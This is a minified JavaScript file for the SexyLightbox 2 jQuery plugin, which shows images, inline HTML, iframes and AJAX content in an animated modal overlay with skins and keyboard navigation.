 * @example   http://www.coders.me/ejemplos/sexy-lightbox-2/
*/

jQuery.bind=function(object,method){var args=Array.prototype.slice.call(arguments,2);return function(){var args2=[this].concat(args,jQuery.makeArray(arguments));return method.apply(object,args2);};};(function($){SexyLightbox={getOptions:function(){return{name:'SLB',zIndex:32000,color:'black',find:'sexylightbox',dir:'sexyimages',emergefrom:'top',background:'bgSexy.png',backgroundIE:'bgSexy.gif',buttons:'buttons.png',displayed:0,showDuration:200,closeDuration:400,moveDuration:1000,moveEffect:'easeInOutBack',resizeDuration:1000,resizeEffect:'easeInOutBack',shake:{distance:10,duration:100,transition:'easeInOutBack',loops:2},BoxStyles:{'width':486,'height':320},Skin:{'white':{'hexcolor':'#FFFFFF','captionColor':'#000000','background-color':'#000000','opacity':0.6},'black':{'hexcolor':'#000000','captionColor':'#FFFFFF','background-color':'#000000','opacity':0.6},'blanco':{'hexcolor':'#FFFFFF','captionColor':'#000000','background-color':'#000000','opacity':0.6},'negro':{'hexcolor':'#000000','captionColor':'#FFFFFF','background-color':'#000000','opacity':0.6}}};},overlay:{create:function(options){this.options=options;this.element=$('<div id="'+new Date().getTime()+'"></div>');this.element.css($.extend({},{'position':'absolute','top':0,'left':0,'opacity':0,'display':'none','z-index':this.options.zIndex},this.options.style));this.element.bind('click',$.bind(this,function(obj,event){if(this.options.hideOnClick){if(this.options.callback){this.options.callback();}else{this.hide();}}
event.preventDefault();}));this.hidden=true;this.inject();},inject:function(){this.target=$(document.body);this.target.append(this.element);if($.browser.msie&&$.browser.version=="6.0")
{var zIndex=parseInt(this.element.css('zIndex'));if(!zIndex)
{zIndex=1;var pos=this.element.css('position');if(pos=='static'||!pos)
{this.element.css({'position':'relative'});}
this.element.css({'zIndex':zIndex});}
zIndex=(!!(this.options.zIndex||this.options.zIndex===0)&&zIndex>this.options.zIndex)?this.options.zIndex:zIndex-1;if(zIndex<0)
{zIndex=1;}
this.shim=$('<iframe id="IF_'+new Date().getTime()+'" scrolling="no" frameborder=0 src=""></div>');this.shim.css({zIndex:zIndex,position:'absolute',top:0,left:0,border:'none',opacity:0});this.shim.insertAfter(this.element);}},resize:function(x,y){this.element.css({'height':0,'width':0});if(this.shim)this.shim.css({'height':0,'width':0});var win={x:$(document).width(),y:$(document).height()};var chromebugfix=$.browser.safari?(win.x-25<document.body.clientWidth?document.body.clientWidth:win.x):win.x;this.element.css({width:x?x:chromebugfix,height:y?y:win.y});if(this.shim)
{this.shim.css({'height':0,'width':0});this.shim.css({width:x?x:chromebugfix,height:y?y:win.y});}
return this;},show:function(){if(!this.hidden)return this;if(this.transition)this.transition.stop();this.target.bind('resize',$.bind(this,this.resize));this.resize();if(this.shim)this.shim.css({'display':'block'});this.hidden=false;this.transition=this.element.fadeIn(this.options.showDuration,$.bind(this,function(){this.element.trigger('show');}));return this;},hide:function(){if(this.hidden)return this;if(this.transition)this.transition.stop();this.target.unbind('resize');if(this.shim)this.shim.css({'display':'none'});this.hidden=true;this.transition=this.element.fadeOut(this.options.closeDuration,$.bind(this,function(){this.element.trigger('hide');this.element.css({'height':0,'width':0});}));return this;}},backwardcompatibility:function(option){this.options.dir=option.imagesdir||option.path||option.folder||option.dir;this.options.OverlayStyles=$.extend(this.options.Skin[this.options.color],this.options.OverlayStyles||{});},preloadimage:function(url){img=new Image();img.src=url;},initialize:function(options){this.options=$.extend(this.getOptions(),options);this.backwardcompatibility(this.options);var strBG=this.options.dir+'/'+this.options.color+'/'+((((window.XMLHttpRequest==undefined)&&(ActiveXObject!=undefined)))?this.options.backgroundIE:this.options.background);var name=this.options.name;this.preloadimage(strBG);this.preloadimage(this.options.dir+'/'+this.options.color+'/'+this.options.buttons);this.overlay.create({style:this.options.Skin[this.options.color],hideOnClick:true,zIndex:this.options.zIndex-1,callback:$.bind(this,this.close),showDuration:this.options.showDuration,showEffect:this.options.showEffect,closeDuration:this.options.closeDuration,closeEffect:this.options.closeEffect});this.lightbox={};$('body').append('<div id="'+name+'-Wrapper"><div id="'+name+'-Background"></div><div id="'+name+'-Contenedor"><div id="'+name+'-Top" style="background-image: url('+strBG+')"><a id="'+name+'-CloseButton" href="#">&nbsp;</a><div id="'+name+'-TopLeft" style="background-image: url('+strBG+')"></div></div><div id="'+name+'-Contenido"></div><div id="'+name+'-Bottom" style="background-image: url('+strBG+')"><div id="'+name+'-BottomRight" style="background-image: url('+strBG+')"><div id="'+name+'-Navegador"><strong id="'+name+'-Caption"></strong></div></div></div></div></div>');this.Wrapper=$('#'+name+'-Wrapper');this.Background=$('#'+name+'-Background');this.Contenedor=$('#'+name+'-Contenedor');this.Top=$('#'+name+'-Top');this.CloseButton=$('#'+name+'-CloseButton');this.Contenido=$('#'+name+'-Contenido');this.bb=$('#'+name+'-Bottom');this.innerbb=$('#'+name+'-BottomRight');this.Nav=$('#'+name+'-Navegador');this.Descripcion=$('#'+name+'-Caption');this.Wrapper.css({'z-index':this.options.zIndex,'display':'none'}).hide();this.Background.css({'z-index':this.options.zIndex+1});this.Contenedor.css({'position':'absolute','width':this.options.BoxStyles['width'],'z-index':this.options.zIndex+2});this.Contenido.css({'height':this.options.BoxStyles['height'],'border-left-color':this.options.Skin[this.options.color].hexcolor,'border-right-color':this.options.Skin[this.options.color].hexcolor});this.CloseButton.css({'background-image':'url('+this.options.dir+'/'+this.options.color+'/'+this.options.buttons+')'});this.Nav.css({'color':this.options.Skin[this.options.color].captionColor});this.Descripcion.css({'color':this.options.Skin[this.options.color].captionColor});this.CloseButton.bind('click',$.bind(this,function(){this.close();return false;}));$(document).bind('keydown',$.bind(this,function(obj,event){if(this.options.displayed==1){if(event.keyCode==27){this.close();}
if(event.keyCode==37){if(this.prev){this.prev.trigger('click',event);}}
if(event.keyCode==39){if(this.next){this.next.trigger('click',event);}}}}));$(window).bind('resize',$.bind(this,function(){if(this.options.displayed==1){this.replaceBox();this.overlay.resize();}}));$(window).bind('scroll',$.bind(this,function(){if(this.options.displayed==1){this.replaceBox();}}));this.refresh();},hook:function(enlace){enlace=$(enlace);enlace.blur();this.show((enlace.attr("title")||enlace.attr("name")||""),enlace.attr("href"),(enlace.attr('rel')||false));},close:function(){this.animate(0);},refresh:function(){var self=this;this.anchors=[];$("a, area").each(function(){if($(this).attr('rel')&&new RegExp("^"+self.options.find).test($(this).attr('rel'))){$(this).click(function(event){event.preventDefault();self.hook(this);});if(!($(this).attr('id')==self.options.name+"-Left"||$(this).attr('id')==self.options.name+"-Right")){self.anchors.push(this);}}});},animate:function(option){if(this.options.displayed==0&&option!=0||option==1)
{this.overlay.show();this.options.displayed=1;this.Wrapper.css({'display':'block'});}
else
{this.Wrapper.css({'display':'none','top':-(this.options.BoxStyles['height']+280)}).hide();this.overlay.hide();this.overlay.element.bind('hide',$.bind(this,function(){if(this.options.displayed){if(this.Image)this.Image.remove();this.options.displayed=0;}}));}},replaceBox:function(data){var size={x:$(window).width(),y:$(window).height()};var scroll={x:$(window).scrollLeft(),y:$(window).scrollTop()};var width=this.options.BoxStyles['width'];var height=this.options.BoxStyles['height'];if(this.options.displayed==0)
{var x=0;var y=0;y=scroll.x+((size.x-width)/2);if(this.options.emergefrom=="bottom")
{x=(scroll.y+size.y+80);}
else
{x=(scroll.y-height)-80;}
this.Wrapper.css({'display':'none','top':x,'left':y});this.Contenedor.css({'width':width});this.Contenido.css({'height':height-80});}
data=$.extend({},{'width':this.lightbox.width,'height':this.lightbox.height,'resize':0},data);if(this.MoveBox)this.MoveBox.stop();this.MoveBox=this.Wrapper.animate({'left':(scroll.x+((size.x-data.width)/2)),'top':(scroll.y+(size.y-(data.height+(this.navigator?80:48)))/2)},{duration:this.options.moveDuration,easing:this.options.moveEffect});if(data.resize){if(this.ResizeBox2)this.ResizeBox2.stop();this.ResizeBox2=this.Contenido.animate({height:data.height},{duration:this.options.resizeDuration,easing:this.options.resizeEffect});if(this.ResizeBox)this.ResizeBox.stop();this.ResizeBox=this.Contenedor.animate({width:data.width},{duration:this.options.resizeDuration,easing:this.options.resizeEffect,complete:function(){$(this).trigger('complete');}});}},getInfo:function(image,id){image=$(image);IEuta=$('<a id="'+this.options.name+'-'+id+'" title="'+image.attr('title')+'" rel="'+image.attr('rel')+'">&nbsp;</a>');IEuta.css({'background-image':'url('+this.options.dir+'/'+this.options.color+'/'+this.options.buttons+')'});IEuta.attr('href',image.attr('href'));return IEuta;},display:function(url,title,force){return this.show(title,url,'',force);},show:function(caption,url,rel,force){this.showLoading();var baseURL=url.match(/(.+)?/)[1]||url;var imageURL=/\.(jpe?g|png|gif|bmp)/gi;var queryString=url.match(/\?(.+)/);if(queryString)queryString=queryString[1];var params=this.parseQuery(queryString);if(this.ResizeBox)this.ResizeBox.unbind('complete');params=$.extend({},{'width':0,'height':0,'modal':0,'background':'','title':caption},params||{});params['width']=parseInt(params['width']);params['height']=parseInt(params['height']);params['modal']=parseInt(params['modal']);this.overlay.options.hideOnClick=!params['modal'];this.lightbox=$.extend({},params,{'width':params['width']+14});this.navigator=this.lightbox.title?true:false;if(force=='image'||baseURL.match(imageURL))
{this.img=new Image();this.img.onload=$.bind(this,function(){this.img.onload=function(){};if(!params['width'])
{var objsize=this.calculate(this.img.width,this.img.height);params['width']=objsize.x;params['height']=objsize.y;this.lightbox.width=params['width']+14;}
this.lightbox.height=params['height']-(this.navigator?21:35);this.replaceBox({'resize':1});this.ResizeBox.bind('complete',$.bind(this,function(){this.showImage(this.img.src,params);}));});this.img.onerror=$.bind(this,function(){this.show('',this.options.imagesdir+'/'+this.options.color+'/404.png',this.options.find);});this.img.src=url;}else{this.lightbox.height=params['height']+($.browser.opera?2:0);this.replaceBox({'resize':1});if(url.indexOf('TB_inline')!=-1)
{this.ResizeBox.bind('complete',$.bind(this,function(){this.showContent($('#'+params['inlineId']).html(),this.lightbox);}));}
else if(url.indexOf('TB_iframe')!=-1)
{var urlNoQuery=url.split('TB_');this.ResizeBox.bind('complete',$.bind(this,function(){this.showIframe(urlNoQuery[0],this.lightbox);}));}
else
{this.ResizeBox.bind('complete',$.bind(this,function(){$.ajax({url:url,type:"GET",cache:false,error:$.bind(this,function(){this.show('',this.options.imagesdir+'/'+this.options.color+'/404html.png',this.options.find)}),success:$.bind(this,this.handlerFunc)});}));}}
this.next=false;this.prev=false;if(rel.length>this.options.find.length)
{this.navigator=true;var foundSelf=false;var exit=false;var self=this;$.each(this.anchors,function(index){if($(this).attr('rel')==rel&&!exit){if($(this).attr('href')==url){foundSelf=true;}else{if(foundSelf){self.next=self.getInfo(this,"Right");exit=true;}else{self.prev=self.getInfo(this,"Left");}}}});}
this.addButtons();this.showNavBar(caption);this.animate(1);},calculate:function(x,y){var maxx=$(window).width()-100;var maxy=$(window).height()-100;if(x>maxx)
{y=y*(maxx/x);x=maxx;if(y>maxy)
{x=x*(maxy/y);y=maxy;}}
else if(y>maxy)
{x=x*(maxy/y);y=maxy;if(x>maxx)
{y=y*(maxx/x);x=maxx;}}
return{x:parseInt(x),y:parseInt(y)};},handlerFunc:function(obj,html){this.showContent(html,this.lightbox);},addButtons:function(){if(this.prev)this.prev.bind('click',$.bind(this,function(obj,event){event.preventDefault();this.hook(this.prev);}));if(this.next)this.next.bind('click',$.bind(this,function(obj,event){event.preventDefault();this.hook(this.next);}));},showNavBar:function(){if(this.navigator)
{this.bb.addClass("SLB-bbnav");this.Nav.empty();this.innerbb.empty();this.innerbb.append(this.Nav);this.Descripcion.html(this.lightbox.title);this.Nav.append(this.prev);this.Nav.append(this.next);this.Nav.append(this.Descripcion);}
else
{this.bb.removeClass("SLB-bbnav");this.innerbb.empty();}},showImage:function(image,size){this.Background.empty().removeAttr('style').css({'width':'auto','height':'auto'}).append('<img id="'+this.options.name+'-Image"/>');this.Image=$('#'+this.options.name+'-Image');this.Image.attr('src',image).css({'width':size['width'],'height':size['height']});this.Contenedor.css({'background':'none'});this.Contenido.empty().css({'background-color':'transparent','padding':'0px','width':'auto'});},showContent:function(html,size){this.Background.empty().css({'width':size['width']-14,'height':size['height']+35,'background-color':size['background']||'#ffffff'});this.Contenido.empty().css({'width':size['width']-14,'background-color':size['background']||'#ffffff'}).append('<div id="'+this.options.name+'-Image"/>');this.Image=$('#'+this.options.name+'-Image');this.Image.css({'width':size['width']-14,'height':size['height'],'overflow':'auto','background':size['height']||'#ffffff'}).append(html);this.Contenedor.css({'background':'none'});},showIframe:function(src,size,bg){this.Background.empty().css({'width':size['width']-14,'height':size['height']+35,'background-color':size['background']||'#ffffff'});var id="if_"+new Date().getTime()+"-Image";this.Contenido.empty().css({'width':size['width']-14,'background-color':size['background']||'#ffffff','padding':'0px'}).append('<iframe id="'+id+'" frameborder="0"></iframe>');this.Image=$('#'+id);this.Image.css({'width':size['width']-14,'height':size['height'],'background':size['background']||'#ffffff'}).attr('src',src);this.Contenedor.css({'background':'none'});},showLoading:function(){this.Background.empty().removeAttr('style').css({'width':'auto','height':'auto'});this.Contenido.empty().css({'background-color':'transparent','padding':'0px','width':'auto'});this.Contenedor.css({'background':'url('+this.options.imagesdir+'/'+this.options.color+'/loading.gif) no-repeat 50% 50%'});this.Contenido.empty().css({'background-color':'transparent','padding':'0px','width':'auto'});this.replaceBox($.extend(this.options.BoxStyles,{'resize':1}));},parseQuery:function(query){if(!query)
return{};var params={};var pairs=query.split(/[;&]/);for(var i=0;i<pairs.length;i++){var pair=pairs[i].split('=');if(!pair||pair.length!=2)
continue;params[unescape(pair[0])]=unescape(pair[1]).replace(/\+/g,' ');}
return params;},shake:function(){var d=this.options.shake.distance;var l=this.Wrapper.position();l=l.left;for(x=0;x<this.options.shake.loops;x++){this.Wrapper.animate({left:l+d},this.options.shake.duration,this.options.shake.transition).animate({left:l-d},this.options.shake.duration,this.options.shake.transition);}
this.Wrapper.animate({"left":l+d},this.options.shake.duration,this.options.shake.transition).animate({"left":l},this.options.shake.duration,this.options.shake.transition);}}})(jQuery);
